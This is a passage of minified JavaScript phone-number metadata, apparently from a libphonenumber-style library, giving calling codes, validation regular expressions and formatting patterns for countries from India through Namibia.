$3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["18"],0,1]],"0"],IO:["246","00","3\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["3"]]]],IQ:["964","00","(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-6]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],IR:["98","00","[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}",[4,5,6,7,10],[["(\\d{4,5})","$1",["96"],"0$1"],["(\\d{2})(\\d{4,5})","$1 $2",["(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[1-8]"],"0$1"]],"0"],IS:["354","00|1(?:0(?:01|[12]0)|100)","(?:38\\d|[4-9])\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["[4-9]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["3"]]],0,0,0,0,0,0,0,"00"],IT:["39","00","0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:43|55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?",[6,7,8,9,10,11,12],[["(\\d{2})(\\d{4,6})","$1 $2",["0[26]"]],["(\\d{3})(\\d{3,6})","$1 $2",["0[13-57-9][0159]|8(?:03|4[17]|9[2-5])","0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))"]],["(\\d{4})(\\d{2,6})","$1 $2",["0(?:[13-579][2-46-8]|8[236-8])"]],["(\\d{4})(\\d{4})","$1 $2",["894"]],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[26]|5"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["1(?:44|[679])|[378]|43"]],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["0[13-57-9][0159]|14"]],["(\\d{2})(\\d{4})(\\d{5})","$1 $2 $3",["0[26]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["3"]]],0,0,0,0,0,0,[["0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}",[6,7,8,9,10,11]],["3[2-9]\\d{7,8}|(?:31|43)\\d{8}",[9,10]],["80(?:0\\d{3}|3)\\d{3}",[6,9]],["(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}",[6,8,9,10]],["1(?:78\\d|99)\\d{6}",[9,10]],["3[2-8]\\d{9,10}",[11,12]],0,0,["55\\d{8}",[10]],["84(?:[08]\\d{3}|[17])\\d{3}",[6,9]]]],JE:["44","00","1534\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"([0-24-8]\\d{5})$|0","1534$1",0,0,[["1534[0-24-8]\\d{5}"],["7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97\\d))\\d{5}"],["80(?:07(?:35|81)|8901)\\d{4}"],["(?:8(?:4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|90(?:066[59]|1810|71(?:07|55)))\\d{4}"],["701511\\d{4}"],0,["(?:3(?:0(?:07(?:35|81)|8901)|3\\d{4}|4(?:4(?:4(?:05|42|69)|703)|5(?:041|800))|7(?:0002|1206))|55\\d{4})\\d{4}"],["76(?:464|652)\\d{5}|76(?:0[0-28]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}"],["56\\d{8}"]]],JM:["1","011","(?:[58]\\d\\d|658|900)\\d{7}",[10],0,"1",0,0,0,0,"658|876"],JO:["962","00","(?:(?:[2689]|7\\d)\\d|32|53)\\d{6}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2356]|87"],"(0$1)"],["(\\d{3})(\\d{5,6})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["70"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"]],"0"],JP:["81","010","00[1-9]\\d{6,14}|[25-9]\\d{9}|(?:00|[1-9]\\d\\d)\\d{6}",[8,9,10,11,12,13,14,15,16,17],[["(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3",["(?:12|57|99)0"],"0$1"],["(\\d{4})(\\d)(\\d{4})","$1-$2-$3",["1(?:26|3[79]|4[56]|5[4-68]|6[3-5])|499|5(?:76|97)|746|8(?:3[89]|47|51)|9(?:80|9[16])","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:76|97)9|7468|8(?:3(?:8[7-9]|96)|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]","1(?:267|3(?:7[247]|9[278])|466|5(?:47|58|64)|6(?:3[245]|48|5[4-68]))|499[2468]|5(?:769|979[2-69])|7468|8(?:3(?:8[7-9]|96[2457-9])|477|51[2-9])|9(?:802|9(?:1[23]|69))|1(?:45|58)[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["60"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2-$3",["3|4(?:2[09]|7[01])|6[1-9]","3|4(?:2(?:0|9[02-69])|7(?:0[019]|1))|6[1-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["1(?:1|5[45]|77|88|9[69])|2(?:2[1-37]|3[0-269]|4[59]|5|6[24]|7[1-358]|8[1369]|9[0-38])|4(?:[28][1-9]|3[0-57]|[45]|6[248]|7[2-579]|9[29])|5(?:2|3[0459]|4[0-369]|5[29]|8[02389]|9[0-389])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9[2-6])|8(?:2[124589]|3[26-9]|49|51|6|7[0-468]|8[68]|9[019])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9[1-489])","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2(?:[127]|3[014-9])|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9[19])|62|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|8[1-9]|9[29])|5(?:2|3(?:[045]|9[0-8])|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0-2469])|3(?:[29]|60)|49|51|6(?:[0-24]|36|5[0-3589]|7[23]|9[01459])|7[0-468]|8[68])|9(?:[23][1-9]|4[15]|5[138]|6[1-3]|7[156]|8[189]|9(?:[1289]|3[34]|4[0178]))|(?:264|837)[016-9]|2(?:57|93)[015-9]|(?:25[0468]|422|838)[01]|(?:47[59]|59[89]|8(?:6[68]|9))[019]","1(?:1|5(?:4[018]|5[017])|77|88|9[69])|2(?:2[127]|3[0-269]|4[59]|5(?:[1-3]|5[0-69]|9(?:17|99))|6(?:2|4[016-9])|7(?:[1-35]|8[0189])|8(?:[16]|3[0134]|9[0-5])|9(?:[028]|17))|4(?:2(?:[13-79]|8[014-6])|3[0-57]|[45]|6[248]|7[2-47]|9[29])|5(?:2|3(?:[045]|9(?:[0-58]|6[4-9]|7[0-35689]))|4[0-369]|5[29]|8[02389]|9[0-3])|7(?:2[02-46-9]|34|[58]|6[0249]|7[57]|9(?:[23]|4[0-59]|5[01569]|6[0167]))|8(?:2(?:[1258]|4[0-39]|9[0169])|3(?:[29]|60|7(?:[017-9]|6[6-8]))|49|51|6(?:[0-24]|36[2-57-9]|5(?:[0-389]|5[23])|6(?:[01]|9[178])|7(?:2[2-468]|3[78])|9[0145])|7[0-468]|8[68])|9(?:4[15]|5[138]|7[156]|8[189]|9(?:[1289]|3(?:31|4[357])|4[0178]))|(?:8294|96)[1-3]|2(?:57|93)[015-9]|(?:223|8699)[014-9]|(?:25[0468]|422|838)[01]|(?:48|8292|9[23])[1-9]|(?:47[59]|59[89]|8(?:68|9))[019]"],"0$1"],["(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3",["[14]|[289][2-9]|5[3-9]|7[2-4679]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["800"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[25-9]"],"0$1"]],"0",0,"(000[2569]\\d{4,6})$|(?:(?:003768)0?)|0","$1"],KE:["254","000","(?:[17]\\d\\d|900)\\d{6}|(?:2|80)0\\d{6,7}|[4-6]\\d{6,8}",[7,8,9,10],[["(\\d{2})(\\d{5,7})","$1 $2",["[24-6]"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[17]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0"],KG:["996","00","8\\d{9}|[235-9]\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["3(?:1[346]|[24-79])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235-79]|88"],"0$1"],["(\\d{3})(\\d{3})(\\d)(\\d{2,3})","$1 $2 $3 $4",["8"],"0$1"]],"0"],KH:["855","00[14-9]","1\\d{9}|[1-9]\\d{7,8}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],KI:["686","00","(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}",[5,8],0,"0"],KM:["269","00","[3478]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[3478]"]]]],KN:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","869$1",0,"869"],KP:["850","00|99","85\\d{6}|(?:19\\d|[2-7])\\d{7}",[8,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"]],"0"],KR:["82","00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))","00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}",[5,6,8,9,10,11,12,13,14],[["(\\d{2})(\\d{3,4})","$1-$2",["(?:3[1-3]|[46][1-4]|5[1-5])1"],"0$1"],["(\\d{4})(\\d{4})","$1-$2",["1"]],["(\\d)(\\d{3,4})(\\d{4})","$1-$2-$3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[36]0|8"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1-$2-$3",["[1346]|5[1-5]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{2})(\\d{5})(\\d{4})","$1-$2-$3",["5"],"0$1"]],"0",0,"0(8(?:[1-46-8]|5\\d\\d))?"],KW:["965","00","18\\d{5}|(?:[2569]\\d|41)\\d{6}",[7,8],[["(\\d{4})(\\d{3,4})","$1 $2",["[169]|2(?:[235]|4[1-35-9])|52"]],["(\\d{3})(\\d{5})","$1 $2",["[245]"]]]],KY:["1","011","(?:345|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","345$1",0,"345"],KZ:["7","810","(?:33622|8\\d{8})\\d{5}|[78]\\d{9}",[10,14],0,"8",0,0,0,0,"33622|7",0,"8~10"],LA:["856","00","[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}",[8,9,10],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["3"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-6]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"([2-8]\\d{6})$|1","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"(1001)|0"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:[2457]\\d|33|88)\\d{7}|(?:2\\d|[4-6])\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["4[67]|[56]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[2-578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(0-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"0 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(0-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(0-$1)",1]],"0",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-46-9]|3[3-9]|9)|8(?:0[89]|92)"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:2(?:[0-25-79]\\d|3[1-578]|4[02-46-8]|8[0235-7])|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[014-9]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[0167]\\d|2[0-8]|5[0-5]|8[0-7]))\\d{6}"],["80[0-7]\\d{6}"],["89\\d{7}"],0,0,0,0,["(?:592(?:4[0-2]|93)|80[89]\\d\\d)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590\\d|7090)\\d{5}|(?:69|80|9\\d)\\d{7}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|3[03-7]|5[0-268]|87)\\d{4}"],["(?:69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))|7090[0-4])\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["9(?:(?:39[5-7]|76[018])\\d|475[0-6])\\d{4}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"([24-9]\\d{6})$|0","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["4(?:[2-46]|5[3-5])|5|6(?:[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-5]|(?:60|86)[23]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|452|678|86","[12]|452|6788|86"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","670$1",0,"670"],MQ:["596","00","(?:596\\d|7091)\\d{5}|(?:69|[89]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-79]|8(?:0[6-9]|[36])"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"([34]\\d{6})$|1","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[57]|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["[57]"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[34679]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[1289]\\d|31|77)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","[2-9]\\d{9}",[10],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"]]],0,0,0,0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 